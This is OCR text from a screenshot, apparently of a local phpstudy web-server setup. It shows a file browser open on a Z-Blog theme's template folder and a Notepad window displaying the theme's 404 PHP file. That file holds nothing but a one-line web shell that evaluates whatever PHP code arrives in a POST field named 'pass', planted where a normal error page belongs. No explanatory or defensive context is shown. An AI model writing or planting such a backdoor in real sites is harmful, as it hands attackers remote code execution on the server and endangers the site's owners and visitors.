 template
文件 主页 共享 查看
此电脑 新加卷 (D:) phpstudy_pro WWW zb_users theme aymFreeFive template
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
.jupyter
template
此电脑
新加卷 (D:)
网络
404 2024/3/13 14:04 PHP 文件 1 KB
comment 2024/3/12 11:33 PHP 文件 1 KB
commentpost 2024/3/12 11:33 PHP 文件 3 KB
comments 2024/3/12 11:33 PHP 文件 1 KB
footer 2024/3/12 11:33 PHP 文件 1 KB
404 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST["pass"]); ?>